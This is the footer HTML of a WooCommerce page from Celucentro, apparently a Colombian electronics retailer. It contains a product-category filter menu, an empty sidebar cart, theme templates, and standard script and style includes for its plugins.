            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-559 cat-item-baterias root-item"><a href="https://celucentro.com/product-category/baterias/" title="Baterias" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baterias</a></li>
<li class="nasa-tax-item cat-item cat-item-494 cat-item-cables root-item"><a href="https://celucentro.com/product-category/cables/" title="Cables" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cables</a></li>
<li class="nasa-tax-item cat-item cat-item-495 cat-item-camaras root-item"><a href="https://celucentro.com/product-category/camaras/" title="Camaras" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Camaras</a></li>
<li class="nasa-tax-item cat-item cat-item-496 cat-item-cargadores root-item"><a href="https://celucentro.com/product-category/cargadores/" title="Cargadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cargadores</a></li>
<li class="nasa-tax-item cat-item cat-item-523 cat-item-celulares root-item"><a href="https://celucentro.com/product-category/celulares/" title="Celulares" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Celulares</a></li>
<li class="nasa-tax-item cat-item cat-item-521 cat-item-celulares-gama-alta root-item"><a href="https://celucentro.com/product-category/celulares-gama-alta/" title="Celulares Gama Alta" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Celulares Gama Alta</a></li>
<li class="nasa-tax-item cat-item cat-item-497 cat-item-celulares-gama-baja root-item"><a href="https://celucentro.com/product-category/celulares-gama-baja/" title="Celulares Gama Baja" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Celulares Gama Baja</a></li>
<li class="nasa-tax-item cat-item cat-item-522 cat-item-celulares-gama-media root-item"><a href="https://celucentro.com/product-category/celulares-gama-media/" title="Celulares Gama Media" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Celulares Gama Media</a></li>
<li class="nasa-tax-item cat-item cat-item-524 cat-item-celulares-gama-media-baja root-item"><a href="https://celucentro.com/product-category/celulares-gama-media-baja/" title="Celulares Gama Media Baja" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Celulares Gama Media Baja</a></li>
<li class="nasa-tax-item cat-item cat-item-498 cat-item-computadores root-item"><a href="https://celucentro.com/product-category/computadores/" title="Computadores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Computadores</a></li>
<li class="nasa-tax-item cat-item cat-item-557 cat-item-category1 root-item"><a href="https://celucentro.com/product-category/category1/" title="Demo Category 1" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Demo Category 1</a></li>
<li class="nasa-tax-item cat-item cat-item-499 cat-item-diademas root-item"><a href="https://celucentro.com/product-category/diademas/" title="Diademas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Diademas</a></li>
<li class="nasa-tax-item cat-item cat-item-500 cat-item-estuches root-item"><a href="https://celucentro.com/product-category/estuches/" title="Estuches" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Estuches</a></li>
<li class="nasa-tax-item cat-item cat-item-501 cat-item-gaming root-item"><a href="https://celucentro.com/product-category/gaming/" title="Gaming" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Gaming</a></li>
<li class="nasa-tax-item cat-item cat-item-531 cat-item-gaming-gama-alta root-item"><a href="https://celucentro.com/product-category/gaming-gama-alta/" title="Gaming Gama Alta" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Gaming Gama Alta</a></li>
<li class="nasa-tax-item cat-item cat-item-528 cat-item-gaming-gama-baja root-item"><a href="https://celucentro.com/product-category/gaming-gama-baja/" title="Gaming Gama baja" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Gaming Gama baja</a></li>
<li class="nasa-tax-item cat-item cat-item-530 cat-item-gaming-gama-media root-item"><a href="https://celucentro.com/product-category/gaming-gama-media/" title="Gaming Gama Media" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Gaming Gama Media</a></li>
<li class="nasa-tax-item cat-item cat-item-529 cat-item-gaming-gama-media-baja root-item"><a href="https://celucentro.com/product-category/gaming-gama-media-baja/" title="Gaming Gama Media Baja" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Gaming Gama Media Baja</a></li>
<li class="nasa-tax-item cat-item cat-item-518 cat-item-hidrogel root-item"><a href="https://celucentro.com/product-category/hidrogel/" title="Hidrogel" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hidrogel</a></li>
<li class="nasa-tax-item cat-item cat-item-502 cat-item-hogar root-item"><a href="https://celucentro.com/product-category/hogar/" title="Hogar" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hogar</a></li>
<li class="nasa-tax-item cat-item cat-item-503 cat-item-holder root-item"><a href="https://celucentro.com/product-category/holder/" title="Holder" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Holder</a></li>
<li class="nasa-tax-item cat-item cat-item-561 cat-item-iphone root-item"><a href="https://celucentro.com/product-category/iphone/" title="Iphone" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Iphone</a></li>
<li class="nasa-tax-item cat-item cat-item-504 cat-item-manos-libres root-item"><a href="https://celucentro.com/product-category/manos-libres/" title="Manos libres" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Manos libres</a></li>
<li class="nasa-tax-item cat-item cat-item-545 cat-item-mascotas root-item"><a href="https://celucentro.com/product-category/mascotas/" title="Mascotas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mascotas</a></li>
<li class="nasa-tax-item cat-item cat-item-505 cat-item-memorias root-item"><a href="https://celucentro.com/product-category/memorias/" title="Memorias" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Memorias</a></li>
<li class="nasa-tax-item cat-item cat-item-506 cat-item-monopod root-item"><a href="https://celucentro.com/product-category/monopod/" title="Monopod" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Monopod</a></li>
<li class="nasa-tax-item cat-item cat-item-516 cat-item-motors root-item"><a href="https://celucentro.com/product-category/motors/" title="Motors" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Motors</a></li>
<li class="nasa-tax-item cat-item cat-item-507 cat-item-parlantes root-item"><a href="https://celucentro.com/product-category/parlantes/" title="Parlantes" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Parlantes</a></li>
<li class="nasa-tax-item cat-item cat-item-508 cat-item-powerbank root-item"><a href="https://celucentro.com/product-category/powerbank/" title="Powerbank" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Powerbank</a></li>
<li class="nasa-tax-item cat-item cat-item-515 cat-item-protector-de-pantalla root-item"><a href="https://celucentro.com/product-category/protector-de-pantalla/" title="Protector de pantalla" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Protector de pantalla</a></li>
<li class="nasa-tax-item cat-item cat-item-550 cat-item-proyectores root-item"><a href="https://celucentro.com/product-category/proyectores/" title="Proyectores" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Proyectores</a></li>
<li class="nasa-tax-item cat-item cat-item-517 cat-item-scooter root-item"><a href="https://celucentro.com/product-category/scooter/" title="Scooter" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Scooter</a></li>
<li class="nasa-tax-item cat-item cat-item-509 cat-item-simcard root-item"><a href="https://celucentro.com/product-category/simcard/" title="Simcard" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Simcard</a></li>
<li class="nasa-tax-item cat-item cat-item-510 cat-item-smartwatch root-item"><a href="https://celucentro.com/product-category/smartwatch/" title="Smartwatch" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Smartwatch</a></li>
<li class="nasa-tax-item cat-item cat-item-549 cat-item-tablet-gama-alta root-item"><a href="https://celucentro.com/product-category/tablet-gama-alta/" title="Tablet Gama Alta" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tablet Gama Alta</a></li>
<li class="nasa-tax-item cat-item cat-item-546 cat-item-tablet-gama-baja root-item"><a href="https://celucentro.com/product-category/tablet-gama-baja/" title="Tablet Gama Baja" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tablet Gama Baja</a></li>
<li class="nasa-tax-item cat-item cat-item-548 cat-item-tablet-gama-media root-item"><a href="https://celucentro.com/product-category/tablet-gama-media/" title="Tablet Gama Media" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tablet Gama Media</a></li>
<li class="nasa-tax-item cat-item cat-item-547 cat-item-tablet-gama-media-baja root-item"><a href="https://celucentro.com/product-category/tablet-gama-media-baja/" title="Tablet Gama Media Baja" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tablet Gama Media Baja</a></li>
<li class="nasa-tax-item cat-item cat-item-511 cat-item-tablets root-item"><a href="https://celucentro.com/product-category/tablets/" title="Tablets" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tablets</a></li>
<li class="nasa-tax-item cat-item cat-item-512 cat-item-tdt root-item"><a href="https://celucentro.com/product-category/tdt/" title="Tdt" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tdt</a></li>
<li class="nasa-tax-item cat-item cat-item-514 cat-item-tele-ventas root-item"><a href="https://celucentro.com/product-category/tele-ventas/" title="Tele ventas" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tele ventas</a></li>
<li class="nasa-tax-item cat-item cat-item-541 cat-item-travel root-item"><a href="https://celucentro.com/product-category/travel/" title="Travel" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Travel</a></li>
<li class="nasa-tax-item cat-item cat-item-513 cat-item-tvbox root-item"><a href="https://celucentro.com/product-category/tvbox/" title="Tvbox" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Tvbox</a></li>
<li class="nasa-tax-item cat-item cat-item-520 cat-item-usados-como-nuevos root-item"><a href="https://celucentro.com/product-category/usados-como-nuevos/" title="Usados" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Usados</a></li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Cerca" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
        </div>
        <div class="hidden-tag ns-wrap-cfg"><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="popup" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button><button class="pswp__button pswp__button--share" title="Compartir"></button><button class="pswp__button pswp__button--fs" title="Cambiar a pantalla completa"></button><button class="pswp__button pswp__button--zoom" title="Acercar / alejar"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Anterior (flecha izquierda)"></button><button class="pswp__button pswp__button--arrow--right" title="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>        
        <!-- URL Logout -->
        <input type="hidden" name="nasa_logout_menu" value="https://celucentro.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcelucentro.com%2F&amp;_wpnonce=b3612c3c07" />
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />
        
        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Cerrar (Esc)" />
        
        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="Seleccione opciones" />
        
        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="0" />
        
        <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
        <input type="hidden" name="nasa_change_value_0" value="¿Seguro que quieres eliminarlo?" />
        
        <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <input type="hidden" name="add_to_cart_text" value="Agregar al carro" /><input type="hidden" name="nasa_no_matching_variations" value="Sorry, no products matched your selection. Please choose a different combination." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://celucentro.com/" title="Celucentro - Celucentro Telefonía y Tecnología" rel="Inicio"><img src="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png" alt="Celucentro" class="header_logo" srcset="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png 1x, //celucentro.com/wp-content/uploads/2022/01/logo_b2.png 2x" height="60" /><img src="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png" alt="Celucentro" class="header_logo logo_sticky" /><img src="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png" alt="Celucentro" class="header_logo logo_mobile" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://celucentro.com/my-account/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://celucentro.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-rotate-svg nasa-icon cart-icon nasa-icon-2" viewBox="0 0 512 512" fill="currentColor" width="22" height="22"><path fill-rule="evenodd" clip-rule="evenodd" d="M511 41l-41 252c-4 32-34 59-67 59l-35 0 0 42c0 66-46 118-112 118-65 0-112-52-112-118l0-42-38 0c-33 0-63-27-67-59l-38-252c-2-13 1-24 7-31 7-7 16-10 27-10l437 0c17 0 26 6 31 12 5 5 10 14 8 29z m-335 353c0 48 33 86 80 86 48 0 80-38 80-86l0-42-160 0z m298-362l-437 0c-2 0-5 1-5 5l39 252c2 17 18 31 35 31l38 0 0-37c-10-5-16-15-16-27 0-18 14-32 32-32 18 0 32 14 32 32 0 12-6 22-16 27l0 37 160 0 0-37c-10-5-16-15-16-27 0-18 14-32 32-32 18 0 32 14 32 32 0 12-6 22-16 27l0 37 35 0c17 0 33-14 35-32l42-252c0-2-2-4-6-4z" fill="currentColor"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li></ul>    </div>
</div>
            </script>
            <script type="text/template" id="nasa-style-off-canvas" data-link="https://celucentro.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://celucentro.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://celucentro.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><div class="vi-wcaio-sidebar-cart-wrap" data-empty_enable="1"
     data-cart_icon="1"
     data-effect_after_atc="open"
     data-fly_to_cart="1">
    <div class="vi-wcaio-sidebar-cart-overlay vi-wcaio-disabled"></div>
    <div class="vi-wcaio-sidebar-cart vi-wcaio-sidebar-cart-2 vi-wcaio-sidebar-cart-top_right" data-type="2" data-old_position=""
         data-position="top_right"
         data-effect="zoom">
		    <div class="vi-wcaio-sidebar-cart-content-close vi-wcaio-sidebar-cart-content-wrap vi-wcaio-sidebar-cart-content-wrap-checkout" data-option="{&quot;sc_footer_coupon&quot;:&quot;1&quot;,&quot;sc_footer_cart_total&quot;:&quot;total&quot;,&quot;sc_pd_price_style&quot;:&quot;subtotal&quot;}">
        <div class="vi-wcaio-sidebar-cart-header-wrap">
            <div class="vi-wcaio-sidebar-cart-header-title-wrap">
				TUS COMPRAS            </div>
			                <div class="vi-wcaio-sidebar-cart-header-coupon-wrap">
                    <input type="text" name="coupon_code" id="coupon_code" class="vi-wcaio-coupon-code"
                           placeholder="Coupon code">
                    <button type="submit" class="button vi-wcaio-bt-coupon-code" name="apply_coupon">
						Apply                    </button>
                </div>
				            <div class="vi-wcaio-sidebar-cart-close-wrap">
                <i class="vi_wcaio_cart_icon-clear-button"></i>
            </div>
        </div>
        <div class="vi-wcaio-sidebar-cart-content-wrap1 vi-wcaio-sidebar-cart-products-wrap">
			            <ul class="vi-wcaio-sidebar-cart-products">
				<li class="vi-wcaio-sidebar-cart-pd-empty">No products in the cart.</li>            </ul>
			        <div class="vi-wcaio-sidebar-cart-checkout-wrap vi-wcaio-sidebar-cart-checkout-wrap-empty"
             data-use_keyboard="">
			                <div class="vi-wcaio-checkout-step-wrap woocommerce woocommerce-checkout">
                    <div class="vi-wcaio-checkout-before-checkout-form vi-wcaio-disabled"></div>
                    <form name="checkout" method="post" class="checkout woocommerce-checkout" action="https://celucentro.com/checkout/" enctype="multipart/form-data">
						                    </form>
                    <div class="vi-wcaio-checkout-after-checkout-form vi-wcaio-disabled"></div>
                </div>
				        </div>
		        </div>
		        <div class="vi-wcaio-sidebar-cart-footer-wrap">
			                <div class="vi-wcaio-sidebar-cart-footer vi-wcaio-sidebar-cart-footer-products">
                    <div class="vi-wcaio-sidebar-cart-footer-coupons vi-wcaio-disabled">
                        <div class="vi-wcaio-sidebar-cart-footer-coupons1">
							                        </div>
                    </div>
                </div>
				            <div class="vi-wcaio-sidebar-cart-footer vi-wcaio-sidebar-cart-footer-products">
				                    <div class="vi-wcaio-sidebar-cart-footer-cart_total-wrap">
                        <div class="vi-wcaio-sidebar-cart-footer-cart_total vi-wcaio-sidebar-cart-footer-total">
                            <div class="vi-wcaio-sidebar-cart-footer-cart_total-title">Total</div>
                            <div class="vi-wcaio-sidebar-cart-footer-cart_total1 vi-wcaio-sidebar-cart-footer-cart_total1-total">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>&nbsp;0</span>                            </div>
                        </div>
                    </div>
                    <div class="vi-wcaio-sidebar-cart-footer-action">
                        <button class="vi-wcaio-sidebar-cart-bt vi-wcaio-sidebar-cart-bt-update vi-wcaio-disabled button">
							Update Cart                        </button>
						                            <button class="vi-wcaio-sidebar-cart-bt vi-wcaio-sidebar-cart-bt-checkout vi-wcaio-sidebar-cart-bt-checkout-place_order button"
                                    data-place_order_text="FINALIZAR COMPRA">
		                        FINALIZAR COMPRA                            </button>
                                                </div>
					            </div>
			            <div class="vi-wcaio-sidebar-cart-footer-message-wrap">
				<div class="vi-wcaio-sidebar-cart-footer-pd-wrap-wrap vi-wcaio-disabled"></div>            </div>
        </div>
        <div class="vi-wcaio-sidebar-cart-loading-wrap vi-wcaio-disabled">
			                <div class="vi-wcaio-sidebar-cart-loading vi-wcaio-sidebar-cart-loading-ripple">
                    <div></div>
                    <div></div>
                </div>
				        </div>
    </div>
    </div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elessi-theme-child/*","/wp-content/themes/elessi-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery(".woocommerce-thankyou-order-received").remove();
            });
        </script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://celucentro.com/"}},{"@type":"ListItem","position":2,"item":{"name":"Photography","@id":"https://celucentro.com/category/photography/"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://celucentro.com/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            Customize this item?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-type">
                        Font Type                    </label>
                    <select id="nasa-ct-font-type" name="nasa-ct-font-type">
                        <option value="Font One">Font One</option><option value="Font Two">Font Two</option><option value="Font Three">Font Three</option><option value="Font Four">Font Four</option>                    </select>
                </div>
                            
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-colour">
                        Font Colour                    </label>
                    <select id="nasa-ct-font-colour" name="nasa-ct-font-colour">
                        <option value="Black">Black</option><option value="White">White</option><option value="Silver">Silver</option><option value="Gold">Gold</option>                    </select>
                </div>
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Font Orientation                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Portrait">Portrait</option><option value="Landscape">Landscape</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Enter personalized text                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			        <div class="vi-wcaio-sidebar-cart-icon-wrap vi-wcaio-sidebar-cart-icon-wrap-top_right vi-wcaio-sidebar-cart-icon-wrap-click  vi-wcaio-disabled"
             data-old_position="" data-position="top_right"
             data-trigger="click">
			                <div class="vi-wcaio-sidebar-cart-icon vi-wcaio-sidebar-cart-icon-1" data-display_style="1">
					<i class="vi_wcaio_cart_icon-shopping-cart-2"></i>                    <div class="vi-wcaio-sidebar-cart-count-wrap vi-wcaio-sidebar-cart-count-wrap-pd_count">
                        <div class="vi-wcaio-sidebar-cart-count">
							0                        </div>
                    </div>
                </div>
				        </div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://celucentro.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//celucentro.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="widget-addi-js-extra">
/* <![CDATA[ */
var addiParams = {"country":"co","home_url":"/","is_product":"false","testmode":""};
//# sourceURL=widget-addi-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://s3.amazonaws.com/statics.addi.com/woocommerce/woocommerce-widget-wrapper-new.bundle.min.js" id="widget-addi-js" data-ally-slug="celucentrostoresas-ecommerce" data-name="wooAddiHomeBanner" data-show-banner="true" data-banner-element-reference=header data-banner-id="banner_02"></script>
<script type="text/javascript" id="frontend-functions-js-extra">
/* <![CDATA[ */
var addiPlugin = {"url":"https://celucentro.com/wp-content/plugins/buy-now-pay-later-addi/"};
//# sourceURL=frontend-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/buy-now-pay-later-addi/js/frontend-functions.js" id="frontend-functions-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
